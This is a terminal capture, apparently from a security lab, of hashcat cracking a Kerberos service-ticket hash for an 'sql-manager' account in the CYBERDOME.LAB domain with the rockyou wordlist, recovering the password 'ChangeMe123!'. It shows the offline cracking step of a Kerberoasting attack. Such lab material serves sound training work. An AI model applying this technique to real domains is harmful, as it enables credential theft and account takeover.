 ┌──(root㉿kali)-[/home/cyberdome-kali]
└─# hashcat hashes.txt -m 13100 /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting

OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: cpu-skylake-avx512-Intel(R) Xeon(R) Platinum 8272CL CPU @ 2.60GHz, 1438/2941 MB (512 MB allocatable), 2MCU

Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256

Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1

Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt

ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.

Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.

Host memory required for this attack: 0 MB

Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344394
* Bytes.....: 139921532
* Keyspace..: 14344387
* Runtime...: 1 sec

$krb5tgs$23$*sql-manager$CYBERDOME.LAB$cyberdome.lab/sql-manager*$2d44690fbafb37693b611d4c80c88f6b$bcd0f738a3301917bc377202ad4c745e62c450664de6fd00270fb02882d1eef867ea9e9f4df6e9b0ab2db5
3e80d6e822bd85ac20cd0f70613aa93370538e247ed93e26cdc03144ac88f0434e6adb24699248caaccb23cd098b0343543261ad62ccead07b83023df38d76aa71fe23cb38745978e99249249d824e3c8863da4c8aa2fafcd76744997
1b8c1c7641333a4ace4d681158abd2055d5dc19e76df29ab816f2874135fc834e6d162020cb0d516e8fdabb23aa26f7790153314787550508457466a72ea37b4642b422d4c95cd09ff85c2f4be2652ee7cd6f75e7fbce9d384b22fe30
ac7c493a5cd9f8e9e78bdf8c6c762c0a9ca24f55b82a8984b0c3cfccad0fa6f552b8e7bc495d0b8bab0fdf707259772dfb654aa21868737fafb4bcd9f09aa4cfd14f3aee837900fa48189cd6fc729465d342602c70d57b89e4c06dbb3
36405494b1dbeb17d4cf766dd324ad53ebc5c52d3019f24b981f69f1dcd07b259e6e498ef3c7b680be42761b90184a7da448d97d0cc6d2d7f4e501643bc2f0d96ecb8e0827d91389ed04cac2f864edc5870303b95286fbb4bd273006d
6cf19a508efd079e93316d159cd4dd9cc7a6d9c488467ce8ab8bb241171895bf177460a287670db14a9a3f156417c38be8fe510959eceb5ae34a0cadf93cf8b6a10603ba7aad2d6cf16129074413cff9782144151d326d683bafdae75
be03987e9b7598457b57180c1c3ff6d7dcf93c99edc05596345df11ae4d89a3b5be2855fdaf3b360667401315a2bf65bb495b9ce9994d41534d70cc7ca45ff75e14c29411f88a0d8aad81d2df2b4edb36106a687ae9069ad0d32f7ac5
dd651be956c83a978e4555757adbea8d068be15eaa3af3ef01d0a4171dceb719311f3f5c0b752706f1a50b28c6980201b9b3000727083463e4dc2c0e627d91d5504d938d72ddcc9aa6906706ee4aa25a7e4deb0bb71c59addf91655d3
6b4a7f5d9e14cf346cb05e93362076aa1a170e20dd4c363a0469e697c186e8131ddf81ee44fe8f820b0846e31a04521864556ffc7ce15e880de9704d587ce79ea5a976b7421431cc2afc41a217f38ef997356ec2d110bee6279cdb879
ce44e37d4b85ba377b4b52a4fcd44d01132074c2539c8ea4971a0c44adc7922ef677a56feb268da4b267976ba14077f9601e82525a4490e5eb7f8212de4b6bd033407d35ddd4fe7a03fcf7103ff5f463a664560d58a8bdd0389654f5a
b9d3d0361238725aaf907e641350fb386b2fdfbe7f49e510bbcfaa254edb8cbafcf58a2fb2fe8ad35ae3a8cfff26b735ee9ef59868141e3bb4556ddb987257bd1d93bfd82337ac7b460413f8ba003b381521c886ffa88d6824a5618b7
1df09a5ad90a8b0aedd08ea33c14a781757d1ff8a4b18be32957b095bd85512983f59aedbb4b2125da33500e277df7cb9c40a92c53112105461aa4d281aa9b1a4d644b39fe7a9939d55b292ed73841d2c520c559e9ffb18bc8a61f0ee
318e4a2c98f4b9d1701cecf08771d1203:ChangeMe123!

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*sql-manager$CYBERDOME.LAB$cyberdome.la...1d1203
Time.Started.....: Thu Dec  5 21:39:16 2024 (0 secs)
Time.Estimated...: Thu Dec  5 21:39:16 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   517.2 kH/s (0.60ms) @ Accel:256 Loops:1 Thr:1 Vec:16
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 512/14344387 (0.00%)
Rejected.........: 0/512 (0.00%)
Restore.Point....: 0/14344387 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> diego

Started: Thu Dec  5 21:39:14 2024
Stopped: Thu Dec  5 21:39:18 2024